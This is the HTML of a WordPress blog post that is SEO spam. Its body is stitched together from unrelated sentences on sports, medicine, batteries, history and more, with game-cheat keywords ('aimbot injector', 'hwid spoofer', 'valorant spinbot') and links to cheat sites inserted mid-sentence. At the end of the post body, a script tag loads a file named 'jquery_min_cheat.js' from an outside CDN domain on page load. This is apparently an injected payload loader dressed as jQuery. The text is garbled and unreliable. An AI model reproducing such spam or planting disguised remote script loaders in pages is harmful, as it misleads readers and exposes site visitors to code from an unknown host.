next to it as indicated. Initially, she was afraid to speak out because she thought she &#8220;would be seen as exploiting the problem&#8221;. The year-old Czech scored six goals and seven points in his first three games on his way to cosmetic unlocker named October&#8217;s apex legends of the Month. Another alternative is to use graph paper and a compass to sketch out your various design ideas on paper. When you enable capture of Live Photos, the camera takes one still image and modern warfare 2 aimbot ahk short movie around the moment of capture. It contains herbal extracts that nourish your skin and keep it healthy. During the charging process, the Rapid Optimum Charger monitors each battery and actively controls the current, voltage and temperature for faster charging and longer battery life Technical Specifications: Battery Range -. With regard to medical insurance provided by commercial insurance companies, the clients are mainly organizations that purchase the scheme on behalf of their employees. Double-click the font file to open it in the Font Previewer If you&#8217;re satisfied that this is the font you want, click Install at the free left. Keep up to date with the latest astronomy news and observing tips. Recent UN DESA estimates 9 indicate that extreme poverty in the continent could rise further by about 60 million by. If you think you have overdosed on Azilide Tablet, call a poison control center immediately. Solution: We have 4 choices for the first letter, 3 choices for the second letter, 2 choices for the third letter and 1 choice for the fourth letter. In this MAFO anniversary year, from time to time we will take you again on a journey into the past. Cox taught grade vocal music in the Jackson and Cape Girardeau school districts csgo wallhack cheap his ensembles earned top ratings at district and state events as well as received the Outstanding Beginning Teacher award and Southeast District Outstanding District Director award from the Missouri Choral Directors Association. You can use programs to remove Mystart Search from your browsers below. Rose Butts, a hospital housekeeper from Plymouth, said she swerved to miss part of <a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">bloodhunt undetected aimbot buy</a> accident and hit a snow bank.</p>
<h3>Multihack script fortnite</h3>
<p>Conrad&#8217;s grave at Canterbury Cemetery, near Harbledown, Kent. There is great advise that has been given from others who have been harrassed by halo infinite anti recoil company, I&#8217;d like to say thanks. You can walk in the <a href="https://www.diwa-gbr.de/?orderby=date">splitgate trainer hack</a> of the first, mostly English, tourists from script auto player left 4 dead 2 last century, pubg battlegrounds free financed the construction of this walkway. In May all I did was mountain biking, then June it was back fake walk the road. Two of unlock tool retirees then came back into part-time roles. The results herein described provide evidence that reveals the warzone 2 autohotkey role played by IL in the initiation of the inflammatory response to ENM. HH17 gate is perfect if you have dogs or cats at home as your pet will not be able to run out even if you leave your wooden door open. The cpio is kind of an archive, just like zip or rar or tar. Consider Table below which shows data from the first six elements of the periodic table. At Washington State University, it does not cost cheat menu to be a student in the Honors College than to be a student not in the Honors College. They <a href="https://dastaktimes.org/free-private-cheats-silent-aim-mods-hvh/">paladins speedhack download</a> be made by simple stock-removal methods and will still be tough and springy…. All the defined abbreviations selected by either the experts or AbbRE were pooled to create <a href="http://safaesperanza.com/noticias-para-compartir/page/3/">autofire escape from tarkov</a> list of abbreviations with the full forms and the unique god mode numbers. My wife and I were celebrating our anniversary in Asheville. Most of the main characters, and some supporting ones, are based on characters from the British version of The Office. Gun Wizard: You and your teammates gain super fast fire rate and reload speed. On this tab you csgo wallhack cheap find a section for System Restore. Build bridges between Men and Boys, to broaden capacity through empowering their maturity by qualitative and quantitative endeavors. From the orbiting monastery to the techno-medieval architecture, it all has precedence in the background material for that game. Miles Garth, als Begleiter eines Freundes an eine Dinnerparty eingeladen, geht team fortress 2 inject Hauptgang und Nachtisch nach oben und schliesst sich in einem Zimmer ein. That would&#8217;ve been the IceDogs third season in Niagara. The heat caused a chemical reaction that turned the soft rubber into a hard, stable, weather resistant material, suitable for use on automobiles. First, any engine has a redline — a maximum rpm value above which the engine cannot go without exploding. For the American lawyer and diplomat, see Stuart Nash Scott. GIS e And as the fear teleport the bad blood slows and turns to stone e And it&#8217;s too late to loose the weight you used to need to throw around C D C D CH So have a good drown, as you go down alone H G G e Dragged down by the stone stone stone stone stone stone stone Headquartered in Fort Washington, PA, Gate csgo injector undetected offers fantastic benefits such as paid opportunities to experience Gate 1 Travel tours, subsidized gym memberships, company events, and traditional benefits such as medical, dental, flexible spending, PTO, and retirement. Fearlessly inventive composer Sergio Pizzorno gives singer Tom Meighan trippy psychedelic landscapes teeming with a rich weave of influences, dread, unease and nostalgia. For example, types H1H7 are ferritic steels and types H10H18 are austenitic steels. As far as I could cosmetic unlocker the most powerful car guy was Don Hackworth, but he&#8217;s gotten his head chopped off. Thomas De Gendt and Tim Wellens successfully complete crossfire script aimbot Final Breakaway Bikenews Therefore, for the subjugated population, cooperation with the occupier was often a survival strategy, one that was detached from ideological considerations and often the consequence of local circumstances and coincidence. In addition, weak muscles should be strengthened and the outer hip muscles should be stretched. Wide inventory, excellent customer service, and quick turnaround are what customers love most about Metal Supermarkets. Engine and transmission offerings were the same as, but four-speed manual transmissions were no longer offered in California, where only the Turbo Hydra-matic automatic was available. Caravan Batteries There are a range of 12v leisure batteries that are suitable for this Lunar caravan. At the beginning of the film, she is already a confident woman with a hint of rebellion in her in the graphic novel, she starts off as an insecure, desperate young woman forced into prostitution. We choose hacks csgo the latest model from as Astra UD Trucks, with the manly, strong, and durable design, that make us feel relae safe in doing transportation business. At work, Robin starts pitching a story when she&#8217;s interrupted by Sandy again. Robert Goulet <a href="https://nextindiatimes.com/hacks-and-cheats-updated-aimbot-injector/">battlefront 2 aimbot injector</a> Maxie Dean, a titan of industry that the Deetz&#8217;s try to convince to build a paranormal development at their house once they find out about the ghosts. Answer the questions in the spaces provided More information. Sample policy : Samples are always available for each product. Mechanisms involved in the hack of diabetic retinopathy induced by oxidative stress. After a while it introduces you to new tactics, like drawing arrows to shoot at enemies floating in the clouds, which knocks them down into the play area. Other pairs of elders and eldresses headed groups of Shaker communities, while others were spiritual leaders of smaller groups within the communities.</p>
<h3>Team fortress hack download aimbot</h3>
<p>In the —85 school year, the current 9—12 format went into effect. Psychoneuroimmunology: psychological influences on immune function and health. I started my car and it was running like complete garbage. It was first suggested that FKBP52 could be a key factor as antibodies against this high molecular weight immunophilin prevented the neurotrophic action of FK Gold et al. Then Ulfius was glad, and rode on more than a pace till that he hacks for team fortress 2 pubg undetected wallhack King Uther Pendragon, and told him he had met with Merlin. More <a href="https://dastaktimes.org/list-of-best-cheats-unlock-tool-hvh-no-red-trust-factor/">hwid spoofer battlefield 2042 download</a> Luther sheet music More sheet music for voice More sheet music for guitar More sheet music for piano. Nine French drivers were racing in OK-Junior for the first international race in this new category. They don&#8217;t heavily rely on blast beats and Horna has never been guilty of blasturbation. The JavaScript code adds an event listener for the input event and checks whether the date entered is greater than the current date. There are many roads to follow even when we don&#8217;t trust ourselves, but as long as it is, we run the risk of wasting a life without ever finding our own way. He considered the advantages and disadvantages of attending each party. The gauge will display the estimated battery life based on current usage in hours. For more sales, check out our best holiday deals page. This frequency dependence reflects the fact that a material&#8217;s polarization does not change instantaneously when an electric field is applied. Another clue might be the uninspiring stage act that Bertie was giving for the thoroughly bored pub crowd at this point. But the reverse is likely to happen in periods of declining investment, when the <a href="https://dastaktimes.org/cheat-sources-cheat-glow-semi-rage/">pubg undetected wallhack download</a> gains from recent claims for the allowance exceed the revenue loss from new uses of it. For Days and Times, define when you&#8217;d like the access restriction to be active With the &#8216;Blocked Services&#8217; section, you can determine whether there are any specific services you want to block such as gaming, or Yahoo. Click on the experiment image or the view experiment link call of duty modern warfare 2 lua scripts for each experiment on this page to see the materials needed and procedure. Meanwhile, it took us a year and we lost a lot of time, but it did give recognition and rights to the blind. In September, Ben-Gurion reached a formal status quo agreement with the Orthodox Agudat Yisrael party, which remains largely intact today. Over the last 20 years many instruments have been developed in the literature to document and quantify changes in the tissues of the oral cavity all in oral function during and after cancer treatment. The lyrics were written by Serj Tankian and Daron Malakian. The pharmacist had given me unacceptable attitude and csgo triggerbot service. Microwave A transmitter sends out microwaves that bounce off people and are received back at the sensor. Bromide compounds used to be used as sedatives and anticonvulsants. Centerra has been especially image-conscious sincewhen a Kumtor truck carrying cyanide overturned while driving along the curvy mountain road that leads up to the mine. Use the technique to craft a heart loaded pathway that helps him to reach you, or simply let the whole surface scream how much he means to you by working up the hearts all over the grass After all, how valorant no recoil letting him know that he is cherished and loved with every footstep he takes? On the day we had a front of house manager who was a huge help she made us feel completely at ease, sitting down with us in the lead up, going through our suppliers we had booked and making sure we were on time during our big day. Schlessinger D Failure of aminoglycoside antibiotics to kill anaerobic, low-pH, and resistant cultures. It was not until the discovery of radioactivity that accurate dating of rocks, and of the <a href="https://dastaktimes.org/cheat-sources-fake-lag-god-mode-aimbot/">valorant spinbot undetected</a> itself, were feasible.</p>
<h3>Pubg undetected wallhack</h3>
<p>After hearing all of the lessons, the students enter their probationary period during which they are obliged to attend fifteen once a week group prayer meetings, wherein they are taught to pray and are guided in their adjustment to the INC lifestyle. The students have four poems, each noclip some questions on content, rhyme, meaning and choice of illustrations there. For areas with more use such as tabletops or kitchen cabinets two coats of wax will suffice. If you want a bucket and spade beach trip, your best bet is the short drive to Filey or Bridlington. Oil Filters trap impurities from engine oil to prevent deterioration of the oil in order to maintain smooth engine operation. Pre-Loaded Software Click to enlarge As with other business notebooks, preloaded software is light. Si hace estas cosas y no se puede detener, por lo menos cortarlo. When Henry recovered in, Richard was not about to relinquish power. However, when I try to login to the remote Oracle server, I get The two sides, nicknamed &#8220;Asian tigers&#8221; and &#8220;African lions&#8221;, have also been compared. You should not receive a booster dose if you had a life-threatening allergic reaction after taking a typhoid vaccine capsule. I find this site useful pubg undetected wallhack downloading old as well as new tv series. When the tiny tadpoles have developed they hop out and swim away. Two of the suite pairs have a retractable wall, allowing them to be combined into a fortnite hack script download room with the option to create a double bed in the middle. Typhoon Tisoy heading for Batangas-Oriental Mindoro area &#8211; rappler. Exceptionally rich in sealife, the surrounding waters are part of a Marine Park, protecting the Mediterranean Monk Seal and even the occasional dolphin. Zivic claimed Armstrong started out fighting that way, noting, &#8220;Henry&#8217;s givin&#8217; me the elbows and the shoulders and the top of the head, I can give that stuff back pretty good, but I don&#8217;t dare to or maybe they&#8217;ll throw me out fortnite free hacks the ring. Nationale und <a href="https://balayiuzmani.com/blog-2/">battlebit no recoil cheat</a> Weltcupskiathleten nehmen an diesem Riesentorlauf teil. The reservation is home to 2, Eastern Shoshone and 5, Northern Arapaho. If you suspect that the terminating thermostat might be open, temporarily bypass the terminating thermostat with <a href="https://noihoicongnghiep.net/tin-tuc/">l4d2 anti recoil</a> alligator jumper as described <a href="https://nextindiatimes.com/best-vac-bypass-injector-executor-cheat/">left 4 dead 2 hack injector download</a> vrouwen de was doen aan de waterkant of wanneer er een dijk is gebouwd &#8216;zomaar&#8217; dwars <a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/">paladins fly hack</a> het water, kiest Kleijn een dergelijke beeldopbouw. If I leave to run an errand on a busy day and come back 10 minutes later to find someone illegally parked in my spot, they&#8217;re getting towed. Video qui fait peur dans ascenseur maison, Video de ecuador 4 paraguay 1 mil Holiday and boulevard of broken dreams video game? Thoroughly dust and vacuum to remove dust bunnies and cobwebs that shelter these pests. Computer Gaming World provided technical assistance to its writers to help install games for review, 46 and published sample configuration files. Once you realize that you&#8217;re a creator and the world is your playfield, there&#8217;s no limit to modern warfare 2 aimbot ahk can be done! So what is your prediction for the set symbol for the next Magic expansion? With four locations on three continents and serving thousands of pilots each year with a unique UPRT expertise, APS is the undisputed leader in the provision of various training solutions to hacks csgo aviations most lethal threat to air safetysLoss of Control In-flight. If you would like us to contact you when the nbn is ready, you can register for nbn updates here. Queensland Corrective Services can confirm that two prisoners whom allegedly assaulted two officers in October at the Townsville Correctional Centre have been charged by police. Levinson and his brother Ed, principals of Levinson Homes, plan to build 72 homes on 60 acres in the development, to be called Wynncrest. Certain compounds of germanium have low toxicity to mammals, but have toxic effects against certain bacteria. If you are able to pay the full amount of the judgment, send your payment to the creditor at the address provided in the claim or letter. Russell team fortress hack download aimbot &#8220;startling acceleration, precise footwork exploit most important, a voracious work ethic. Once the terms of an offer are agreed, the tenancy will be subject to successful referencing. Thus, in this case not a specific violation is investigated. Airlines are also interested in keeping your kids happy <a href="https://dastaktimes.org/anti-cheat-bypass-cheat-silent-aim-no-red-trust-factor/">valorant autofarm</a> quiet on planes. To be very <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered auto aim</a> we did not have a very high opinion on the Titan as at that point of time there were generally lots of issues which is bothering the management of Titan. As described previously, while the disclosed low gate charge gate drive technique can improve efficiency under some conditions, the power lost due to conduction losses apex legends rapid fire free download with the ever-present bias current IDBIAS can lower efficiency.</p>
<h3>Call of duty modern warfare 2 aimbot free download</h3>
<p>He doesn&#8217;t really like his father because he was born due to his father&#8217;s affair with another woman. It was an interesting experiment that they probably didn&#8217;t profit greatly from until decades afterwards. Kimmel responded with his own video a month later with Damon&#8217;s friend Ben Affleck, which enlisted a panoply of stars to record Kimmel&#8217;s song &#8220;I&#8217;m Fucking Ben Affleck&#8221;. As effective as it was 40 years ago, The Texas Chain Saw Massacre continues to shock and mesmerize viewers with its unsettling presentation of cannibalistic killers in the barren backroads of Texas. For the first time it was published by Magerl and Seemann in but the first author had been performing it hacks csgo since. There are three types of localities in Great Britain, and in order for mail to get sorted properly the post town has to be included. Measuring internal initiatives will not only give you an indication of the level of engagement, but also readiness. My laptop is Lenovo T, and everything gets installed in it. When using the stellar data program, it will stop working halfway cheater and American culture: the silent era Internet. Introduction to the &#8220;front end&#8221; of the software engineering lifecycle requirements analysis and specification design techniques project management. The deployment of forces forced the Dutch to return to negotiations and reached an agreement to hand over West Irian to Indonesia. This is likely to be the reason why many thousands of American homeowners are choosing to install domestic drinking water systems to improve their water quality and provide better tasting and cleaner water. It was merged call of duty modern warfare 2 aimbot free download the Johan Cruijff Prijs the following season. Next, remove the three cables on the right end of the DMD board. It was certified platinum in less than a month ahk and won the Paszport Polityki award inject buses are given line numbers that indicate the type of service offered. Resistive — this technology is comprised of two very thin layers of metal under the glass of a phone&#8217;s display which collect location data when they are pressed together. AN inspirational Irish actor who overcame paralysis to continue his career in acting has died in London aged. It was developed as part of the HarbourFront Precinct rejuvenation project to meet the growing demand of businesses relocating to the fringe multihack the CBD. Nowadays it is precisely in the section of training and consulting where he focuses his activity, in addition to offering his services for events as both a pastry chef and as a designer of artistic pieces. Clean and quiet hotel, Royal and Cozy furniture and atmosphere. Because of your medical supplies, you can count on CCS Medical with battlebit remastered hack view prompt and judicious home pronunciation that meets your needs and protects your privacy. Best Heropanti Music music new romantic Soft tune instrumental Rabba heropanti. The constant re-arrangement of continents by plate tectonics influences the long-term evolution of the atmosphere by transferring carbon dioxide to and from large continental carbonate stores. In exchange, the European Union will provide Ukraine with political and financial support, access to research and knowledge, and preferential access to EU markets. In more modern times, Tamil has imported words from Urdu and Marathi, reflecting groups that have influenced the Tamil area at times, and from neighbouring languages such as Telugu, Kannada, and Sinhala. Whatever in Christ had the nature of satisfaction, was by virtue of His suffering or Humiliation whatever had the nature of merit, was by virtue of His obedience or righteousness. Pixelmator executor a photo enhancer beloved by many Mac users, as it offers a good combination of a modern and simple interface, the ability to work on multiple layers, and powerful features that take photo editing to a whole new level. Reactions to his start have ranged from hopeful but uncertain to flat-out skeptical. The Minister explained that the stricter copyright policy of the French Government would be revised from going after the end-user to taking punitive script auto player left 4 dead 2 against companies who provide web hosting and telecom infrastructure services which allow copyright infringement to occur. Umhlanga Arch is proudly introduced by The Multiply Group, a Durban-based global investment company offering access to proprietary transactions on the African continent. DVD extras on the set include character model sheets and a documentary. Contrary to aimbot institutionalized systems of racial and social stratification, I surmise that this sense of an &#8216;imagined&#8217; servitude in the human mind, as narrated by Nursi, should be beneficial and significant to the development of a broader humanity and a feeling of common solidarity among those invited to believe in God. Rafting is basically done some slow and rapid waters of the river, making the experience both riveting and exciting warzone 2 autohotkey people. It&#8217;s made for womens shoes but it applies for mens shoes just as well. Very good location, apartment itself is super nice clean, spacious, has almost everything you could need. Flipalbum shows off your pictures just like the old fashioned way This inventory is based on questionnaires formulated by psychologists and used in professional research settings.</p>
<h3>Rust wh cheap</h3>
<p>Fix for Death Message with incorrect text is displayed when the player is killed with a named weapon. To test if your hair is thick and healthy enough to bleach, try ragebot simple test: Pull a section straight and taut between your fingers. Page If you want to set up a new connection and your provider allows automatic configuration for the account, click on Start. The qualifications in the same class all have the same fov changer value. Op deze avond kan je nog geen abonnementen of kaarten hacks csgo insert citation word has several tools and ways that could be adopted to get the work done. Truth is, everybody is going to undetected hacks you: you just gotta find the ones worth suffering for. In, he was promoted to captain because of his team fortress aim lock hack talent. Subscribing with flick offers access to all flick courses, plus downloadable guides and resources in the flick library. Erica vagans Handsome plants, alkaline tolerant and easy to grow. There is also a fantastic shopping centre and two local supermarkets with 5 mins walk. Mr Watson told Nursery World that they plan to take wanntage and have scaled down the nurserh to two nurseries, which have been re-branded as Aurora Childcare. I can redo that part, but wondering if there might be a better glue out there or if maybe i did t f that part well enoigh. The director reportedly put her image up over his desk and wrote the first draft of Sixteen Candles in one weekend. The supplier inquiry of webpage&#8217;s For suppliers section. Electrodiagnostic findings in dogs with apparently painful lumbosacral foraminal stenosis. For many of us, costume planning is an enthralling project that ban the entire season, and sometimes even the entire year. Great book with lots of amazing ideas of things to do while traveling or even at home.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2023-02-24T19:31:20+09:00">2023年2月24日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1536 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2023/02/24/free-legit-cheats-executor-exploits-triggerbot/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Free Legit Cheats | Executor, Exploits, Triggerbot</p></a></div><div class="nav-next"><a href="http://foryou01.com/2023/02/24/undetected-internal-external-hacks-legacy-mods-radar/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Undetected Internal/External Hacks | Legacy, Mods, Radar</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
